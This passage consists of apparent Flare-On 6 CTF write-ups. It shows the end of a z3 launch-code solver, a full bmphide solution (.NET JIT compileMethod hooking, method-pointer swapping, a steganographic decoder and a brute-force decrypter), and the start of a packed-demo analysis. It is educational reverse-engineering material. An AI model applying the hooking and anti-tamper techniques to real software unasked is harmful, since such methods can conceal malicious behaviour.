s.add(h[5] == (x[0] ^ x[4] ^ x[7] ^ x[8] ^ x[9] ^ x[10] ^ x[12] ^ x[13] ^ x[14] ^ x[15]))
s.add(h[6] == (x[1] ^ x[3] ^ x[7] ^ x[9] ^ x[10] ^ x[11] ^ x[12] ^ x[13] ^ x[15]))
s.add(h[7] == (x[0] ^ x[1] ^ x[2] ^ x[3] ^ x[4] ^ x[8] ^ x[10] ^ x[11] ^ x[14]))
s.add(h[8] == (x[1] ^ x[2] ^ x[3] ^ x[5] ^ x[9] ^ x[10] ^ x[11] ^ x[12]))
s.add(h[9] == (x[6] ^ x[7] ^ x[8] ^ x[10] ^ x[11] ^ x[12] ^ x[15]))
s.add(h[10] == (x[0] ^ x[3] ^ x[4] ^ x[7] ^ x[8] ^ x[10] ^ x[11] ^ x[12] ^ x[13] ^ x[14] ^ x[15]))
s.add(h[11] == (x[0] ^ x[2] ^ x[4] ^ x[6] ^ x[13]))
s.add(h[12] == (x[0] ^ x[3] ^ x[6] ^ x[7] ^ x[10] ^ x[12] ^ x[15]))
s.add(h[13] == (x[2] ^ x[3] ^ x[4] ^ x[5] ^ x[6] ^ x[7] ^ x[11] ^ x[12] ^ x[13] ^ x[14]))
s.add(h[14] == (x[1] ^ x[2] ^ x[3] ^ x[5] ^ x[7] ^ x[11] ^ x[13] ^ x[14] ^ x[15]))
s.add(h[15] == (x[1] ^ x[3] ^ x[5] ^ x[9] ^ x[10] ^ x[11] ^ x[13] ^ x[15]))


if s.check() == sat:
  launch_code = ''
  m = s.model()
  for i in x:
    launch_code += chr(m[i].as_long())

  print launch_code
The above script calculates the launch code which comes out to 5C0G7TY2LWI2YXMB.

Our calculated launch code is accepted following which it shows the flag.

Flag: [email protected]
This is the sixth part of the Flare-On 6 CTF WriteUp Series.
6 - bmphide
The challenge reads
Tyler Dean hiked up Mt. Elbert (Colorado's tallest mountain) at 2am to capture this picture at the perfect time. Never skip leg day. We found this picture and executable on a thumb drive he left at the trail head. Can he be trusted?

We have a .NET executable named bmphide.exe and an associated BMP image which looks like Figure 1. Running the binary, it quits with an IndexOutOfRangeException.

Let us load the binary in dnSpy and check the decompiled code.

In Main we can see that it accesses args[0], args[1] and args[2]. The reason for the IndexOutOfRangeExceptionargs[0] and args[2] are path to BMP files with the former being an input file and the latter an output file. We can infer this from the use of the Bitmap on the paths. The other argument viz. args[1] can be any existing file.
To test our understanding, lets try on a sample bmp shown in Figure 4.

D:\> echo ABCDEFGH123456 > test.txt

D:\> dir /b *.txt *.bmp
test.txt
input.bmp

D:\> bmphide.exe input.bmp test.txt output.bmp

D:\> certutil.exe -hashfile input.bmp MD5
MD5 hash of file input.bmp:
ff 51 29 a5 26 01 6c 1f 5c c8 b5 63 8c f1 8a 88
CertUtil: -hashfile command completed successfully.

D:\> certutil.exe -hashfile output.bmp MD5
MD5 hash of file output.bmp:
db 8c 13 1c 33 cf f6 df ad 87 6a 43 d9 f1 d0 41
CertUtil: -hashfile command completed successfully.
output.bmp is visually identical to input.bmp although their md5 hashes differ. This is a typical steganographic challenge where we need to recover the hidden information encoded in the image. Let's resume our analysis from where we left.

From Main we have a call to Init which looks like Figure 5. It loops over all the methods in the Class A while calling RuntimeHelpers.PrepareMethod on each of them.
The CLR (Common Language Runtime) manages the execution of .NET programs. Unlike typical native executables, .NET binaries doesn't contain machine code. Instead, they contain a platform independent representation of the instructions (bytecode in Java parlance) known as CIL (Common Intermediate Language) which is understood by the CLR. At runtime the CLR converts the CIL to machine code for the processor it is running on. This process is called JIT (Just In Time). For performance reasons, the CLR does not converts the entire CIL to machine code at one go. Instead it does it on demand as more and more parts of the program are executed for the first time.
The PrepareMethod function provides a way to force JITing a method before it's executed. In normal programs calling this method is not necessary and it's best to leave the decision of JITing on the CLR. However obfuscators, code protectors and malware may rely on this for their work.

Next from Init we have a call to CalculateStack. This method identifies the framework version on which it is running by querying the Environment.Version property.
The IdentifyLocals method does something interesting.

Based on the framework version its loads a library and obtains the address of an exported function which is then converted to a Delegate. Much of this code has been taken from the open source .NET protector ConfuserEx. The above snippet can be found in the AntiTamperJIT class. We can refer to that for better understanding.
Depending on the version of .NET, it loads clrjit.dll or mscorjit.dll and calls the exported function getJit as shown in Figure 8.

getJit returns a pointer to the ICorJitCompiler interface as we can see from coreclr source.

The returned pointer points to the vtable of the class (CILJit ) implementing the interface. The first member in the vtable is the address of the compileMethod function. This function is called by the Execution Engine to convert the IL code of a method to native code.

Back in IdentifyLocals , it overwrites the vtable entry of compileMethod with the address of IncrementMaxStack. Thus, from now on any call to the former will call the latter instead. The original compileMethod function is saved in originalDelegate.

IncrementMaxStack is thus the compileMethod hook.

The hook will be called by the runtime for every method when JITing. The code above checks whether the MetadataToken of the method to JIT equals 100663317 or 100663316. If so, it proceeds to make some modifications to the IL. Finally, it calls the original compileMethod on the modified(or unmodified) IL. This is a clever way to modify the functionality of a program at run-time. Let's go ahead and make the necessary changes to the IL of the corresponding methods so we can do away with the hook.
Undoing the compileMethod hook
100663317 (0x06000015) is the token for method Program.h as shown in Figure 13.

The compileMethod hook writes the value 20 at offsets 23 (0x17) and 62 (0x3e). Let's check the offsets in the IL editor.


Both of the offsets point within a call instruction. The ECMA-335 specification say this instruction takes a single parameter - the metadata token of the method to call.

Originally it calls Program.f which has a token 0x06000013. Writing 20 (0x14) changes the token to 0x06000014 which is for Program.g (the operands are stored in little endian byte order). Let's go ahead and change the target of the call to Program.g in the IL editor. Our decompiled code of Program.h now looks like Figure 17.

The second change done by the hook is in method Program.g with a token of 100663316 (0x06000014).

At offsets 6 and 18 (0x12) it writes the Int32 value of 309030853 and 209897853 respectively (Figure 12). At both of these offsets we find a ldc.i4 instruction.

As per the ECMA-335 standard this instruction pushes a int32 numeric constant onto the stack.

By writing to offsets 6 and 18, the hook is thus modifying the operand of the ldc.i4 instruction. In the same way as we did before, we can make the changes in the IL editor to make the decompiled code as in Figure 21.

The second "trick"
Let's go back to Init from where we started. After the call to CalculateStack (Figure 5) the code loops over all the methods in Program. It obtains the method body as a byte array and calls d.a on it.

The d.a method calculates a hash value of the byte array passed to it as shown in Figure 23.

The returned hash value is then compared to 3472577156, 2689456752, 3040029055, 2663056498. So all in all its searching for 4 methods with the said hashes. Finally it calls VerifySignature.

VerifySignature forces the methods to be JIT compiled by calling RuntimeHelpers.PrepareMethodon the method handles.

The last three lines changes the method pointer of m1 to point to m2. As a result calling m1 from now on will call m2 instead. For details check this blog post.
At this point we don't yet know the two methods whose pointer's are changed. Let's debug the binary in dnSpy as shown in Figure 27.

However it immediately crashes with a stack overflow exception.

The reason for the exception is because of the compileMethod hook. To debug successfully, we need to remove the hook which can be done by bypassing the call to A.CalculateStack in Init. Set a breakpoint on the line before debugging. When the breakpoint hits, right click on the next line and use "Set Next Statement" to bypass the call.

We can set another breakpoint on the call to A.VerifySignature. This will help us to find out the arguments passed to the method.

m, m2, m3, m4 are methods a, b, c and d respectively. The method pointer of a is replaced with that of b, and c is replaced with d.
We can make all of the above changes in the same way using the IL editor by changing the call target to b and d whenever we spot a call to a and c respectively. There are the only two places where we need to make the change and both of them are in the method h.

The calls to a and c are on lines 12 and 15 needs to be changed to b and d respectively. That's all of the tricks in the binary. Let's analyze the main logic.
Reversing the encoding logic

From main we have a call to method i which takes a bitmap and a byte array as parameters. This method encodes the data within the given bitmap hiding the data in the red, green and blue color values of the pixels. The logic is slightly obfuscated with the constants replaced by a call to Program.j which calculates them at runtime. We can easily get back the original constants by debugging the binary. Ensure that the binary is free from the compileMethod hook and all the IL modifications "tricks" are correctly applied.
Set a breakpoint on the first line in the method Program.i and start debugging with the necessary command line parameters(input.bmp test.txt output.bmp). Once the breakpoint hits, we can go to the watch window and enter the expressions whose value we want to calculate as in Figure 33.

Our updated Program.i method now looks like
public static void encode(Bitmap bm, byte[] data)
{
  int num = 0;
  for (int i = 0; i < bm.Width; i++)
  {
    for (int j = 0; j < bm.Height; j++)
    {
        if (num > data.Length - 1)
        {
            break;
        }
        Color pixel = bm.GetPixel(i, j);

        int red = (pixel.R & 248) | (data[num] & 7);
        int green = (pixel.G & 248) | (data[num] >> 3 & 7);
        int blue = (pixel.B & 252) | (data[num] >> 6 & 3);

        Color color = Color.FromArgb(0, red, green, blue);
        bm.SetPixel(i, j, color);
        num += 1;
    }
  }
}
Studying the code, we can understand how it encodes the data in the pixels. It encodes the information in the least significant bits of the RGB values so that it's not visible to the naked eye. A byte is comprised of 8 bits. The last 3 bits goes into red, next 3 to green and the remaining 2 to blue.
We have been provided with a bitmap image.bmp. We can recover the encoded data stored in it using the following cs-script.
//decodeimage.cs
using System;
using System.Drawing;
using System.IO;

class decodeimage
{
  public static void Main()
  {
    string image_file = "image.bmp";
    Bitmap bmp = new Bitmap(image_file);

    byte[] ct = new byte[bmp.Width*bmp.Height];

    int num = 0;
    for (int i = 0; i < bmp.Width; i++)
    {
      for (int j = 0; j < bmp.Height; j++)
      {
        Color pixel = bmp.GetPixel(i, j);

        byte bits_2_0 = (byte)(pixel.R & 7);
        byte bits_5_3 = (byte)(pixel.G & 7);
        byte bits_7_6 = (byte)(pixel.B & 3);

        ct[num] = (byte)((bits_7_6 <<6) | (bits_5_3 <<3)  | bits_2_0);
        num++;
      }
    }
    File.WriteAllBytes("ct.bin", ct);
  }
}
The recovered data doesn't represent anything meaningful as it's encrypted as shown in Figure 34.

Reversing the encryption
To get back the original data we need to decrypt the recovered data. One way to do that is by studying the encryption logic and try to develop a decrypter. However, we will take a shortcut and bruteforce the original data instead. In other words we will encrypt all possible values that a byte can take (256 values) reusing the logic from the decompiled code. If the encrypted value matches, then our byte is correct.
//decrypt.cs
using System;
using System.Drawing;
using System.IO;

class decrypt {
  public static byte b(byte b, int r)  {/*snip*/}
  public static byte d(byte b, int r)  {/*snip*/}
  public static byte e(byte b, byte k) {/*snip*/}
  public static byte g(int idx) {/*snip*/}

  public static void Main() {
    byte[] ct = File.ReadAllBytes("ct.bin");
    byte[] pt = new byte[ct.Length];
    int num_backup = 0;

    for (int i = 0; i < ct.Length; i++) {
      for(byte xxx = 0; xxx <= 255; xxx++) {
        int num = num_backup;
        int num2 = g(num++);
        int num3 = xxx;
        num3 = e((byte)num3, (byte)num2);
        num3 = b((byte)num3, 7);
        int num4 = g(num++);
        num3 = e((byte)num3, (byte)num4);
        num3 = d((byte)num3, 3);

        if(ct[i] == (byte)num3) {
          pt[i] = xxx;
          num_backup = num;
          break;
        }
      }
    }
    File.WriteAllBytes("pt.bin", pt);
  }
}
To keep it readable, I have not shown the entire code above. Running our decrypter we get a file with a BMP header which looks like Figure 35.

Since the encoded data is a bitmap, it's possible that some data has been hidden inside it as well. In the same way as we did earlier, let's recover the encoded data in it.

This time we get another BMP containing the flag.
Flag: [email protected]
This is the fifth part of the Flare-On 6 CTF WriteUp series.
5 - Demo
The challenge reads
Someone on the Flare team tried to impress us with their demoscene skills. It seems blank. See if you can figure it out or maybe we will have to fire them. No pressure.
** You will need DirectX 9
We have a PE file named 4k.exe. Running the binary pops up a window containing the rotating Flare logo on a black background.

The window doesn't exhibit any other behavior. It does not respond to mouse clicks or keypresses except the ESC key which closes it.
An entropy scan in Detect It Easy reveals the binary is packed.

The instructions near the entrypoint does not look to be generated by a standard compiler which confirms that the binary is indeed packed.

Dynamic analysis in a debugger is generally the best way when reversing packed binaries. Packed binaries have a decompression stub at the beginning whose purpose is to decompress the compressed code to a proper location in memory and transfer control to it. Analyzing the decompression stub is not always needed. Likewise, in this binary we can can bypass the decompression stub. Set a breakpoint on the ret instruction as shown in Figure 4. Its located a few lines below the entrypoint.

When the breakpoint hits, single step once to reach Figure 5 which is close to the Original Entry Point (OEP)

The OEP is located just below at 42008E as shown in Figure 7.

As mentioned in the challenge description, the binary requires DirectX 9 to run. To ease analysis, its recommended to have the proper pdb symbols loaded. First ensure that Symbol Store and Symbol path are set in x64dbg preference. Now go to the symbols tab, Right Click -> Download Symbols for all modules.
At the beginning we have a call to Direct3DCreate9.

If the call is successful, it proceeds to create a window and set its size as in Figure 9.

Next down, we have a call to a function which creates two meshes. A mesh is an ordered collection of vertices describing an object.

Note that the function name create_mesh is not a part of the original binary and have been added later based on the function's disassembled code. Next, it sets up lighting as shown in Figure 11.

Finally, it calls GetAsyncKeyState in an infinite loop listening for the state of the ESC key.
